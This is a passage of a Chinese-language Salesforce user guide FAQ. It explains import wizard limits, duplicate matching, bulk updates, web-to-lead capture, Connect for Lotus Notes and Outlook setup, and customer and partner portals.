必须向导入文件添加记录所有人列 以使原始数据的所有人可以成为系统中的所有人。 在记录所有人列中输入用户的 全名 例如 "jsmith@acme.com" 或用户的姓和名 例如 "Joe Smith" 对于亚洲地区为"Smith Joe" 。 这样每位用 户都可以保留对记录的所有权 而无需改动共享模式。 通过 Salesforce 记录 ID 导入记录时 您的导入文件中的记录所 有人字段会被忽略。 所有记录均保留其现有的所有人 记录所有人不能使用导入向导进行更新。

#### 联系人和公司客户导入向导能否识别相似的名称

向导可以识别出公司客户名称、公司客户地点和联系人姓名之间的细微区别。 向导使用以下规则确定公司客户名 称、公司客户地点或联系人姓名是否相同以及是否应该合并

- 忽略大小写 如"Tom Jones" = "Tom JONES"
- 忽略公司客户名称和地点中的标点符号 如"I.B.M." = "IBM"
- 忽略公司客户名称和地点中的空格 如"Home Link" = "HomeLink"
- 如果公司客户名称的首尾出现以下单词 且由空格或标点符号分隔 则忽略这些单词。例如 "The Gap"、 "Gap, The"和 "Gap Company"合并为一个公司客户。



• 忽略联系人姓名中的称谓 如"Mr. Tom Jones" = "Tom Jones"

• 不忽略公司客户名称中的".com" 例如 "acme.com"不与"Acme"合并

<span id="page-1735-0"></span>• 不忽略联系人姓名中的中间名和缩写 例如 不合并"Tom T. Jones"与"Tom Jones"

## 导入个人客户

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

如何防止个人客户重复

为了防止重复的个人客户记录作为导入的结果产生 请用个人客户的姓名、电子邮件地址、Salesforce ID 或外部 ID 填写导入文件中的列。这些字段可以用于将导入文件中的行与Salesforce中的现有记录相匹配。在向导中 可以指定 要用于进行记录匹配的字段 以及在发现匹配的现有记录时要执行的操作。 请参[阅为个人客户导入什么](#page-234-0) 第 页 233。

如何使用导入向导批量更新现有的个人客户

通过导入向导批量更新现有的个人客户记录

- **1.** 运行个人客户报表并将结果导出到 Excel。要启用记录匹配 请确保在报表中包括姓名、电子邮件地址、Salesforce ID 或外部 ID 字段。
- **2.** 根据需要 使用 Excel 或类似的应用程序更新导入文件中的字段值。
- **3.** 如果您的导入文件中的记录由您拥有 请在设置 ➤ 导入 ➤ 导入个人客户中启动"导入我的个人客户"向导。 如 果您的导入文件中的记录由多个不同用户拥有 请在设置 ➤ 数据管理 ➤ 导入个人客户中启动"导入我的组织的 个人客户"向导。
- **4.** 在"防止重复"步骤中
	- 如果正在使用"导入我的组织的个人客户"向导 请选择是单选按钮。 其他向导中不包括此选项。
	- 在"哪个字段..."部分中 选择文件中要用于记录匹配的字段 姓名、Salesforce ID、电子邮件地址或外部 ID。
	- 在"如果发现现有记录..."部分中 选取另一个选项更新现有记录□不插入任何新记录。

**5.** 继续执行向导中的其余步骤。

**6.** 在完成向导并收到有关过程已完成的电子邮件通知之后 请在 Salesforce 中验证记录已按预期进行更新。

#### 需要导入哪些个人客户字段

每个个人客户都有一个应该包括在导入文件中的姓名字段。 此外 如果管理员已经为个人客户定义[了通用必填自定](#page-377-0) [义字段](#page-377-0) 则这些字段应该包括在导入文件中。

能否更新个人客户的查找字段

可以。如果个人客户与另一个对象有查找关系 则可以使用导入向导更新该查找字段的值。 我们建议您按以下过程 操作

- **1.** 运行个人客户报表并将结果导出到 Excel。 在报表中 加入个人客户和查找字段中所引用对象这两者的 Salesforce ID。
- **2.** 根据需要 使用 Excel 或类似的应用程序更新导入文件中的字段值。
- **3.** 转到设置 ➤ 数据管理 ➤ 导入个人客户 从而启动"导入我的组织"的个人客户向导。
- **4.** 在"防止重复"步骤中
	- 选择是单选按钮。
	- 选择 Salesforce ID。
	- 更新现有记录□不插入任何新记录自动处于选中状态 因为您是按 Salesforce ID 进行匹配。
- **5.** 在"指定关系"步骤中
	- 指定导入文件中的记录所有人字段。
	- 选中对应于要包括在导入文件中的查找字段的框。
- **6.** 在"定义查找匹配"步骤中 选择 Salesforce ID。



备注**:** Salesforce 中必须已经存在相关记录才能继续操作。 即使导入文件包含有关这些相关记录的不同字 段值 导入时也不会更新相关记录。

<span id="page-1736-0"></span>**7.** 在完成向导并收到有关过程已完成的电子邮件通知之后 请在 Salesforce 中验证个人客户记录已按照预期进行更 新。

### 导入潜在客户

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

可以导入多少潜在客户

管理员一次最多可以导入 50,000 个潜在客户。 如果要导入更多潜在客户 只须重复导入过程。

除了要满足每次导入的记录极限数外 导入操作还要满足组织的总存储空间极限。有关存储限制 请参[阅监视资源](#page-200-0)第 页 199。

谁可以导入潜在客户

只有管理员和具有"导入潜在客户"权限的用户才能使用"导入我的组织的潜在客户"向导导入潜在客户。

#### 导入的潜在客户将分配给何人

根据在向导中选择的潜在客户分配规则将导入的潜在客户分配给相应的用户或队列。 如果尚未选择分配规则 或者 分配规则无法正确分配潜在客户 则将执行导入操作的管理员指定为已导入潜在客户的所有人。 也可以向导入文件 添加记录所有人列 以指定潜在客户所有人 可以是用户 也可以是队列 。 此外 按 Salesforce 记录 ID 导入记录时 将忽 略您的导入文件中的记录所有人字段。 所有记录均保留其现有的所有人 记录所有人不能使用导入向导进行更新。

#### <span id="page-1737-1"></span>如何处理导入文件中重复的潜在客户

如果您选择 Salesforce ID、名称或电子邮件等匹配类型 则导入向导会剔除导入文件中重复的潜在客户。 或者 如 果您选择无作为匹配类型 则将在 Salesforce 中创建重复的潜在客户 您可以以后将其合并 请参阅[合并重复的潜在客户](#page-1208-0) 第 页 1207。

在通过"潜在客户导入向导"为市场活动导入新的潜在客户时 匹配类型选项不可用 向导不会合并重复的记录。 但 是 如果您正使用"市场活动更新向导" 则不会创建重复的潜在客户。 导入文件中的潜在客户 ID 字段可确保将以 市场活动状态信息更新正确的现有潜在客户。

### <span id="page-1737-0"></span>导入市场活动成员

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 为何提供两个市场活动导入向导

可以通过管理成员页 可以从任何市场活动详细信息页访问 上的添加成员 – 导入文件和更新状态 **-** 导入文件链接访 问市场活动导入向导。 这些向导包括

- 潜在客户导入向导 要从市场活动详细信息页访问此向导 请单击管理成员 ➤ 添加成员导入文件 ➤ 导入潜在客 户。 使用此向导导入潜在客户。 该向导将导入一个名称列表 在系统中创建或更新潜在客户 并将这些潜在客户 与市场活动相关联。 请参阅[潜在客户导入向导](#page-956-0) 第 页 955。
- 市场活动更新向导 要从市场活动详细信息页访问此向导 请单击管理成员 ➤ 更新状态导入文件 ➤ 更新市场活 动历史。 使用此向导更新现有潜在客户和联系人的市场活动成员状态。 该向导导入现有 Salesforce 联系人和潜 在客户的列表、将其与市场活动相关联并更新其回复历史。 请参阅[市场活动更新向导](#page-957-0) 第 页 956。

可以导入多少市场活动成员

- 潜在客户导入向导 每次最多可导入 50,000 个潜在客户。
- 市场活动更新向导 每次最多可导入 3,000 个联系人和潜在客户。

除了要满足每次导入的记录极限数外 导入操作还要满足组织的总存储空间极限。有关存储限制 请参[阅监视资源](#page-200-0)第 页 199。

谁可以导入市场活动成员

为了使用市场活动导入向导导入市场活动的新潜在客户 或更新多个潜在客户和联系人的市场活动历史 用户必须在 其"个人信息"页中选中市场营销用户复选框。用户还必须拥有"市场营销用户"简档 或对市场活动具有"编辑" 权限并具有"导入潜在客户"权限 。

#### 可将哪些状态指定给市场活动成员

通过市场活动导入向导 可通过如下所述的方法将市场活动成员状态分配给潜在客户或联系人

- 在导入文件中添加状态列。 输入市场活动中每个潜在客户或联系人的状态。
- 在市场活动导入向导中选择一个默认状态。 自动将导入文件中状态为空值或无效值的潜在客户或联系人分配默 认状态。

### <span id="page-1738-0"></span>导入解决方案

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

可以向组织中导入多少个解决方案

一次最多可以导入 50,000 个解决方案。

除了要满足每次导入的记录极限数外 导入操作还要满足组织的总存储空间极限。有关存储限制 请参[阅监视资源](#page-200-0)第 页 199。

如何防止解决方案记录重复

要防止重复的解决方案记录作为导入的结果产生 请在导入文件中包括具有解决方案标题、Salesforce ID 或外部 ID 的列。这些字段可以用于将导入文件中的行与Salesforce中的现有记录相匹配。在向导中 可以指定要用于进行记录 匹配的字段 以及在发现匹配的现有记录时要执行的操作。 请参[阅为解决方案导入的内容](#page-238-0) 第 页 237。

能否使用导入向导批量更新现有的解决方案记录

可以 可通过导入向导批量更新现有的解决方案记录

- **1.** 运行解决方案报表并将结果导出到 Excel。 要启用记录匹配功能 请确保在报表中包括解决方案标题、Salesforce ID 或外部 ID 字段。
- **2.** 根据需要 使用 Excel 或类似的应用程序更新导入文件中的字段值。
- **3.** 转到设置 ➤ 数据管理 ➤ 导入解决方案 从而启动"导入我的组织的解决方案"向导。
- **4.** 在"防止重复"步骤中
	- 选择是单选按钮。
	- 选择您在文件中所包括要用于记录匹配的字段 名称、Salesforce ID 或外部 ID。
	- 选中更新现有记录□不插入任何新记录选项。

**5.** 在完成向导并收到有关过程已完成的电子邮件通知之后 请在Salesforce中验证解决方案记录已按预期进行更新。

能否更新解决方案的查找字段

能。 如果解决方案中有创建与自定义对象的查找关系的自定义字段 则可以使用导入向导更新该字段的值。 我们建 议您按以下过程操作

- **1.** 运行解决方案报表并将结果导出到 Excel。 在报表中加入解决方案和查找字段这两者的 Salesforce ID。
- **2.** 根据需要 使用 Excel 或类似的应用程序更新导入文件中的字段值。
- 3. 转到设置 ▶ 数据管理 ▶ 导入解决方案 从而启动"导入我的组织的解决方案"向导。
- **4.** 在"防止重复"步骤中
	- 选择是单选按钮。
	- 选择 Salesforce ID。
	- 更新现有记录□不插入任何新记录自动处于选中状态 因为您是按 Salesforce ID 进行匹配。

**5.** 在"指定关系"步骤中

- 在导入文件中选择作者字段 如果有 。
- 选中对应于要包括在导入文件中的查找字段的框。

**6.** 在"定义查找匹配"步骤中 选择 Salesforce ID。

**7.** 在完成向导并收到有关过程已完成的电子邮件通知之后 请在Salesforce中验证解决方案记录已按预期进行更新。

#### 能否导入解决方案类别

暂时不能导入解决方案的类别。

#### 能否导入采用 **HTML** 格式编写的解决方案

能。 但是 除非您的组织已启用 HTML 解决方案 否则导入的 HTML 标签将显示在解决方案中。 有关 HTML 解决 方案的详细信息 请参阅什么是 [HTML](#page-1553-0) 解决方案 第 页 1552。

#### 需要导入哪些解决方案字段

为了保证数据质量 您应该为每个导入的解决方案都提供解决方案标题。 如果正在更新现有的解决方案 而您的导入 文件中的行没有解决方案标题 或者您没有映射解决方案标题字段 则向导不会更改现有的解决方案标题。但是 如果 正在导入新解决方案 而您的导入文件中的行没有解决方案标题 或者您没有映射解决方案标题字段 则将创建以"[未 提供]"值作为解决方案标题的记录。此外 如果管理员已经为解决方案定义[了通用必填自定义字段](#page-377-0) 则这些字段应该 包括在导入文件中。

### <span id="page-1739-0"></span>导入自定义对象

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

可以向组织中导入多少个自定义对象

一次最多可以为给定自定义对象导入 50,000 条记录。

除了要满足每次导入的记录极限数外 导入操作还要满足组织的总存储空间极限。有关存储限制 请参[阅监视资源](#page-200-0)第 页 199。

#### 如何防止自定义对象记录重复

要防止重复的自定义对象记录作为导入的结果产生 请在导入文件中包括具有记录名称、Salesforce ID 或外部 ID 的 列。这些字段可以用于将导入文件中的行与Salesforce中的现有记录相匹配。在向导中 可以指定要用于进行记录匹 配的字段 以及在发现匹配的现有记录时要执行的操作。 请参[阅为自定义对象导入什么](#page-236-0) 第 页 235。

能否使用导入向导批量更新现有的自定义对象记录

可以 可通过导入向导批量更新现有的自定义对象记录

- **1.** 运行自定义对象报表并将结果导出到 Excel。 要启用记录匹配功能 请确保在报表中包括名称、Salesforce ID 或外 部 ID 字段。
- **2.** 根据需要 使用 Excel 或类似的应用程序更新导入文件中的字段值。
- **3.** 转到设置 ➤ 数据管理 ➤ 导入自定义对象 从而启动"导入我的组织的自定义对象"向导。
- **4.** 在"防止重复"步骤中
	- 选择是单选按钮。
	- 选择您在文件中所包括要用于记录匹配的字段 名称、Salesforce ID 或外部 ID。
	- 选中更新现有记录□不插入任何新记录选项。

**5.** 在完成向导并收到有关过程已完成的电子邮件通知之后 请在 Salesforce 中验证自定义对象记录已按预期进行更 新。

#### 导入自定义对象需要哪些字段

每个自定义对象都有一个应该包括在导入文件中的名称字段。 此外 如果您的自定义对象与另一个种类的记录具有 "主-详细信息"关系 则必须提供主记录的名称、Salesforce ID 或外部 ID。如果向导没有找到主记录的匹配项 则将 不导入该自定义对象记录。 而且 如果管理员已经为自定义对象定义[了通用必填自定义字段](#page-377-0) 则这些字段应该包括在 导入文件中。

#### 能否更新自定义对象的查找字段

可以。如果自定义对象与另一个对象具有查找关系 则可以使用导入向导更新该字段的值。 我们建议您按以下过程 操作

- **1.** 运行自定义对象报表并将结果导出到 Excel。 在报表中加入自定义对象和查找字段这两者的 Salesforce ID。
- **2.** 根据需要 使用 Excel 或类似的应用程序更新导入文件中的字段值。
- 3. 转到设置 ► 数据管理 ► 导入自定义对象 从而启动"导入我的组织的自定义对象"向导。
- **4.** 在"防止重复"步骤中
	- 选择是单选按钮。
	- 选择 Salesforce ID。
	- 更新现有记录□不插入任何新记录自动处于选中状态 因为您是按 Salesforce ID 进行匹配。
- **5.** 在"指定关系"步骤中
	- 在导入文件中选择记录所有人字段 如果有 。
	- 选中对应于要包括在导入文件中的查找字段的框。
- **6.** 在"定义查找匹配"步骤中 选择 Salesforce ID。
- **7.** 在完成向导并收到有关过程已完成的电子邮件通知之后 请在 Salesforce 中验证自定义对象记录已按预期进行更 新。

请注意 如果自定义对象与另一个对象具有"主-详细信息"关系 则无法通过导入向导更新必要的主记录的值。

#### 为什么导入向导不允许我对记录所有人进行匹配

如果您的自定义对象与另一个种类的记录具有"主详细信息"关系 则自定义对象的记录所有人自动设置为主记录 的所有人 而且不能更改。

<span id="page-1740-0"></span>能否使用导入向导将自定义对象转移给其他用户

可以 只要向其转移该记录的用户对自定义对象具有"读取"权限即可。

### 导入 **Force.com AppExchange** 软件包数据

有关导入 Force.com AppExchange 软件包数据的信息 请参阅在卸载 Force.com AppExchange [软件包之后是否可以重](#page-1725-0) [新安装它](#page-1725-0) 第 页 1724。

## 潜在客户常见问题

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 可以从我公司的网站捕获多少潜在客户

每天最多可以捕获 500 个潜在客户。如果您的公司计划生成更多潜在客户 请单击任意页面顶部的帮助和培训并选择 "我的个案" 洗项卡 直接将请求提交给 salesforce.com。

如何指定要在线捕获的信息

在为公司网站生成 HTML 时 可以选择对哪些标准或自定义潜在客户字段要收集信息。在生成 HTML 代码之前 必 须创建自定义潜在客户字段。选择设置➤自定义➤潜在客户➤在线潜在客户 以设置此功能并生成必要的 HTML。

是否可从多个网页捕获潜在客户

能。请将生成的 HTML 代码插入希望从中捕获潜在客户的网页。当在其中任意网页上提交信息时 就会生成一个潜 在客户。

#### 向 **Web** 生成的潜在客户分配什么状态

在编辑潜在客户状态选项列表值时所有新的在线潜在客户的状态都标为管理员选中的"默认状态" 请参[阅更新选项](#page-306-0) [列表](#page-306-0)第页305 。此外 通过Web 生成的潜在客户将被标注"未读"标记 在潜在客户列表视图中 这些潜在客户的"未 读"列中显示一个复选标记。在用户查看或编辑新Web 潜在客户后 潜在客户将自动设置为"已读"。这样使用"我 的未读潜在客户"列表视图就可以轻松地找到所有新潜在客户。

#### 如何确保不会丢失潜在客户

如果组织超出了其每日"在线潜在客户"限制数 则"默认潜在客户创建人" 在"在线潜在客户"设置中指定 将收 到一封包含额外潜在客户信息的电子邮件。此外 如果由于"在线潜在客户"的设置存在错误而无法生成新潜在客 户 则客户支持部将会收到有关该问题的通知 以便我们可以协助您纠正该问题。

Salesforce 还采用相关技术 以确保当用户在 Salesforce 计划关闭期间提交潜在客户时不会丢失这些潜在客户。

## **Connect for Lotus Notes** 常见问题解答

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

### 哪些人可以使用 **Connect for Lotus Notes**

Connect for Lotus Notes 对于 Personal Edition、Group Edition、Professional Edition、Enterprise Edition 和 Unlimited Edition 的所有用户都可用。但是 在 Enterprise Edition 和 Unlimited Edition 中 对 Connect for Lotus Notes 的访问权 限可以由管理员根据您的简档进行配置。

### 如何卸载 **Connect for Lotus Notes**

要卸载 Connect for Lotus Notes 请使用 Windows 控制面板中的添加**/**删除程序选项。

- 1. 在计算机上 选择开始 ➤ 设置 ➤ 控制面板 或者开始 ➤ 控制面板 具体情况取决于您的 Windows 版本。
- **2.** 选择添加**/**删除程序。
- **3.** 选择 **Salesforce.com Connect for Lotus Notes 3.0**。
- **4.** 单击更改**/**删除或删除 具体情况取决于您的 Windows 版本。
- **5.** 按照向导中的指示完成卸载过程。

## **Connect for Lotus Notes** 为何处于禁用状态

只有连接到 Lotus Notes 邮件数据库和个人通讯簿时 Connect for Lotus Notes才工作。如果无法连接 请与 Lotus Notes 管理员联系。

## 如何查看 **Connect for Lotus Notes** 版本号

确认您的计算机上所安装 Connect for Lotus Notes 的版本

- **1.** 在 Lotus Notes 中 单击操作 ➤ **Salesforce** 选项。
- **2.** 在"常规"选项卡上 单击关于按钮。

完整的版本号 如 3.2.0.3 显示在版权行的上方。

或者 转到 Salesforce 中的"检查更新"页。有关详细信息 请参[阅检查桌面客户端更新](#page-53-0) 第页 52。

### **Connect for Lotus Notes** 命令是否有键盘快捷键

能。使用 Connect for Lotus Notes 键盘快捷键可以在不点击鼠标的情况下执行 Connect for Lotus Notes 命令。按 **Alt+A** 打开"操作"菜单 然后在所需命令中键入下划线字母。例如按 **ALT+A** 然后按 **M** 将一个项目标记为同步。请注意 如果"操作"菜单中的其他命令也使用相同的带下划线字母 您可能必须按该字母多次才能运行所需的命令。

### 使用代理服务器时如何配置 **Connect for Lotus Notes**

Connect for Lotus Notes 不支持配置为自动检测代理设置的 PC。这就意味着如果您通过代理服务器连接到互联网 您 必须手动配置您 PC 的代理设置 这也将配置 Connect for Lotus Notes。要开始 请询问您的 IT 部门有关公司的代理 服务器地址和端口号。

- **1.** 在您的个人计算机上 选择开始 ➤ 设置 ➤ 控制面板 ➤ **Internet** 选项。
- **2.** 选择连接选项卡 然后单击局域网设置按钮。
- **3.** 选中使用代理服务器 输入代理服务器的地址和端口号 例如 webserver:8080 或 64.26.128.255:8080。
- **4.** 单击确定。

## <span id="page-1743-0"></span>**Connect for Outlook** 常见问题解答

适用于 **Personal** Edition、**Group** Edition、**Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition

#### 什么是 **Connect for Outlook**

Force.com Connect for Microsoft® Outlook® 是用于 Microsoft Outlook 的插件 它使您可以方便地通过 Outlook 与 Salesforce 交互。Connect for Outlook 会在您的 Outlook 用户界面中添加一些按钮和选项。

使用 Connect for Outlook 您可以

- 使用 Salesforce 通信簿将联系人和潜在客户作为电子邮件收件人插入
- 从 Outlook 添加出站或现有电子邮件消息到 Salesforce 中的客户、资产、市场活动、个案、联系人、合同、自定 义对象、潜在客户、业务机会或产品
- 上载电子邮件附件到 Salesforce
- 在 Salesforce 中从 Outlook 电子邮件创建新个案
- 将 Outlook 中的联系人、日历事件和任务与 Salesforce 中的记录相关联
- 在 Salesforce 和 Outlook 之间同步联系人、日历事件和任务
- 在 Outlook 中使用 Web 浏览器打开 Salesforce 记录的详细消息页

有关快速参考指南 请参阅提示表。

#### 哪些人可以使用 **Connect for Outlook**

Connect for Outlook 可同 Personal Edition、Group Edition、Professional Edition、Enterprise Edition 和 Unlimited Edition 一起使用。在 Enterprise Edition 和 Unlimited Edition 中 管理员可以阻止对 Connect for Outlook 的访问。

#### **Connect for Outlook** 对系统有何要求

- Microsoft Outlook XP (2002), 2003 或 2007
- Microsoft Windows<sup>®</sup> 2000、XP 或 Vista™ 仅限 32 位 不支持 64 位
- Microsoft Exchange Server
- Microsoft Word XP (2002)、2003 或 2007

#### 如何获得 **Connect for Outlook**

Connect for Outlook 对于 Personal Edition、Group Edition、Professional Edition、Enterprise Edition 和 Unlimited Edition 的用户都可用。要下载 Connect for Outlook 请单击设置 ➤ 桌面集成 ➤ **Connect for Outlook**。在 Enterprise Edition 和 Unlimited Edition 中 管理员可能已禁止下载或使用 Connect for Outlook。

#### 使用代理服务器时如何配置 **Connect for Outlook**

Connect for Outlook 不支持配置为自动检测代理设置的 PC。这就意味着如果您通过代理服务器连接到互联网 您必 须手动配置您 PC 的代理设置 这也将配置 Connect for Outlook。要开始 请询问您的 IT 部门有关公司的代理服务器 地址和端口号。

- **1.** 在您的个人计算机上 选择开始 ➤ 设置 ➤ 控制面板 ➤ **Internet** 选项。
- **2.** 选择连接选项卡 然后单击局域网设置按钮。
- **3.** 选中使用代理服务器 输入代理服务器的地址和端口号 例如 webserver:8080 或 64.26.128.255:8080。

**4.** 单击确定。

#### 在添加电子邮件时 **Connect for Outlook** 使用哪些字段查找 **Salesforce** 中的匹配记录

有关添加电子邮件时搜索记录的详细信息 请参阅 [搜索技巧](#page-1671-0) 第 页 1670。

#### 如何增加 **Connect for Outlook** 中的搜索结果

在 Connect for Outlook 中 最大搜索结果数选项确定搜索匹配的联系人、潜在客户或其他相关记录时返回的记录数。 有关设置此选项的说明 请参阅设置 [Connect for Outlook](#page-1681-0) 选项 第 页 1680。

#### 使用 **Connect for Outlook** 时如何轻松找到个案

要快速找到与您的 Outlook 电子邮件关联的个案 建议您按个案编号进行搜索 因为此字段唯一地标识特定个案。还可 以按个案主题或任何其他能够通过 Salesforce 中的侧栏搜索访问的任何其它个案字段进行搜索。

#### 能否在 **Connect for Outlook** 中使用多个 **IMAP** 或 **POP3** 电子邮件帐户

能。但是 如果您有多个 IMAP 或 POP3 电子邮件帐户 而您选择您的非默认电子邮件帐户用于发送新的电子邮件并 将其添加到Salesforce Connect for Outlook不使用您选择的非默认帐户。当您单击发送并添加按钮时 Outlook Edition 始终使用您的默认 IMAP 或 POP3 电子邮件帐户。

#### 在与 **Connect for Outlook** 同步之后 为何某些项目的首字母变成大写

如果您已经将 Microsoft Outlook 配置为自动更正大小写 则同步之后 Salesforce 数据 如联系人或客户姓名 的首字母 可能会变成大写。例如 如果您同步属于 salesforce.com 客户的联系人 则在同步之后客户的姓名可能会显示为 Salesforce.com。为了避免出现此问题 可以通过选择工具 ➤ 选项 ➤ 拼写 ➤ 自动更正选项**...**关闭 Outlook 中的自动更 正选项。

#### 在同步联系人时 **Connect for Outlook** 如何查找匹配的客户

在同步联系人时 Connect for Outlook 将 Outlook 的公司字段与 Salesforce 中联系人的客户名字段相匹配。

- 如果 Connect for Outlook 在 Salesforce 中对该联系人仅找到一个与匹配的客户 则按该客户同步联系人。
- 如果在 Salesforce 中对该联系人找不到匹配的客户 则创建新客户。
- 如果在 Salesforce 中对该联系人找到多个匹配的客户 则 Connect for Outlook 按字母顺序排第一的客户同步联系 人。例如 如果您的 Outlook 联系人的公司字段中包含"IBM" 且您在 Salesforce 中有两个客户分别名为"IBM - Europe"和"IBM - US" 则按"IBM - Europe"客户同步联系人。

为防止无意中将 Outlook 联系人与错误的客户同步 建议您始终在 Salesforce 终更改客户名 而不要在 Outlook 中更 改。

#### 如何卸载 **Connect for Outlook**

要卸载Connect for Outlook 请使用Windows 控制面板中的程序删除工具。查找条目"Salesforce Outlook Edition"。

# 入口网站常见问题解答

Salesforce 客户入口网站、合作伙伴入口网站和 PRM 入口网站可用于 **Enterprise** Edition 和 **Unlimited** Edition

自助入口网站可用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

## 使用 **Salesforce** 可以创建哪些客户入口网站

Salesforce 提供两个不同的入口网站以帮助您更好地管理您的客户。下表简要说明了客户入口网站之间的区别





备注**:** 请与 salesforce.com 联系 以便为您的组织启用特定入口网站。

## 使用 **Salesforce** 可以创建哪些合作伙伴入口网站

Salesforce 提供两个不同的入口网站以帮助您更好地管理您的合作伙伴 - 合作伙伴入口网站和 PRM 入口网站。

- 如果您在 2008 年 2 月之后购买或启用 PRM 则您使用的是合作伙伴入口网站。有关合作伙伴入口网站的信息 请 参[阅设置合作伙伴入口网站](#page-1257-0) 第 页 1256。
- 如果您在 2008 年 2 月之前购买或启用 PRM 则您使用的是 PRM 入口网站 除非您已明确迁移到合作伙伴入口网 站。有关 PRM 入口网站的详细信息 请参阅安装 PRM [应用程序](#page-1295-0) 第 页 1294。

下表简要介绍了各个入口网站

